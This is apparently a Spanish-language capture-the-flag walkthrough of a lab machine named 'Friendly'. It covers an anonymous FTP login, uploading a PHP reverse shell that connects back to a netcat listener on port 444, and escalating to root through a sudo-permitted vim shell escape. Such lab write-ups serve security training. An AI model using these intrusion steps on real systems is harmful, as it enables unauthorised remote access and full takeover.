### **2-Friendly**



2-Friendly

-INFO:( -Escaneo con nmap -ftp-anon Anonymous FTP Login. Puerto 21 -Subir shell PHP desde FTP -Recibir conexión por netcat -ESCALADA CON 'VIM' O 'VI'  $\mathcal{L}$ 

Escaneo de Red Inicial:--------------------------------------------------------

192.168.0.28 ---> TARGET

-Escaneo de puertos y servicios:



-En el navegador, puerto 80, vemos:



Vemos la versión de Apache.

-Podemos hacer fuzzing para ver posibles directorios:

\$ gobuster dir -u <http://192.168.0.28/> -w /usr/share/dirbuster/wordlists/directory-listloewecase-2.3-medium.txt (No encuentra nada interesante..)

**ftp-anon Anonymous FTP Login ---------------------**

-PUERTO 21

-Tratamos de conectarnos por el puerto 21, via ftp como el usuario Anonymous o anonymous

\$ ftp 192.168.0.28 Name: anonymous Password: (vacio) ¡ Accedemos !  $ftp > ls$ (vemos un index.. pero nada interesante)

-Lo interesante de aquí, es que vamos a subir uns shell, via FTP, y llamarla desde el navegador, para conseguir el acceso remoto.

**Subir shell PHP desde FTP---------------------------------------------------**



(Nos copiamos el script en PHP)

Guardo como: php\_reverse\_shell.php

Y lo editamos para que se adapte:



-Cambiamos esos parámetros por nuestra IP--> '192.186.0.30'

Y el puerto por el que nos pondremos a la escucha que será --> 444

-Subiremos por FTP el script a la maquina víctima:





¡ Subido correctamente !

-En el navegador buscamos el archivo y estando en escucha con netcat, al refrescar obtendremos la shell en consola:



**Recibir conexión por netcat---------------------------------------------**

-Nos pondremos en escucha con netcat por el puerto 444: Consola 2:

\$ nc -nvlp 444 (Listenning.....) --> Aqui recibo la conexión (Conectamos) \$ whoami www-data



## **TRATAMIENTO TTY ----------------------------------------------------------**

#### -Ahora haremos TRATAMIENTO TTY:

\$ script /dev/null -c bash (Ctrl+Z) \$ stty raw -echo; -fg \$ reset xterm

www-data@friendly:\$> export TERM=xterm

www-data@friendly:\$> export SHELL=bash

www-data@friendly:\$> stty rows 44 columns 184

-Inspeccionamos directorios y encontramos una cadena en base 64:



\$ echo 'U2hlbG.......' | base64 -d **ShellDredd** xerosec sML boyras200

(Vemos algunos nombres de usuarios) --> ANOTO

**ESCALADA DE PRIVILEGIOS: ---------------------------------------------**

-Ver si existen algun archivo con permisos de ejecucion como sudo para usuarios sin privilegios:



-Vemos que podemos ejecutar como root el /usr/bin/vim

**DOCUMENTACION:** 

#### Escalada de Privilegios con VIM

Si ejecutamos el comando sudo -l podemos ver que el usuario www-data puede ejecutar cualquier comando que se encuentre dentro del directorio html o también creado con vim: www-data@swagshop:/home/haris\$ sudo -l Matching Defaults entries for www-data on swagshop: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

\:/snap/bin

User www-data may run the following commands on swagshop: (root) NOPASSWD: /usr/bin/vi /var/www/html/\* www-data@swagshop:/home/haris\$

Ahora con vim podremos crear un código que nos mande una bash como root y lo podemos editar como sudo porque tenemos ese privilegio: sudo vi /var/www/html/hola

Pues ahora una vez abierto el fichero, en la parte de abajo de vim nosotros podemos establecer instrucciones, que por ejemplo para elevar privilegios escribiremos esto ya que somos usuario sudo:

```
:set shell=/bin/bash
```
Y ahora a continuación si damos a enter se habrá quardado lo de antes; y si luego hacemos clic en escape y volvemos a hacer shift y dos puntos para escribir shell, ya nos lanzará una bash de root, por tanto damos a enter y lo tenemos:

```
root@Machine:~# whoami
root
root@Machine:~#
```


-Por tanto ejecutamos como sudo el comando:

```
$ sudo /usr/bin/vim
(Se abrel el documento, abajo debemos escribir directamente)
.....
:set shell=/bin/bash
(Enter)
:shell
```


(Enter)

Y nos saca a la consola, donde ya somos root:

# root@friendly:/home# whoami root

**FIN**